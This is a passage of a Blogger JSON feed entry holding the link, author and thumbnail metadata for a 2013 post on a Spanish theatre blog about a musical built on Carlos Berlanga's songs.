vista.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/2746752210438788232\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/03\/carlos-berlanga-ya-tiene-su-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2746752210438788232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2746752210438788232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/03\/carlos-berlanga-ya-tiene-su-musical.html","title":"Carlos Berlanga ya tiene su musical"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiq5GN3HOH9Q_48SL3uMytZSgRfNFPxTbBFzd7PA7p4cc9PRljC5tGlNlmV1kgSK4tX_Wy_HBrKqWSedS2r1CZszJJ_Kj61fTDmGk5_OOaDhMT9UOeZfJy1sPloCgBcFgzoJNZ1YI-aXQ\/s72-c\/1362069617_841421_1362072409_noticia_normal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});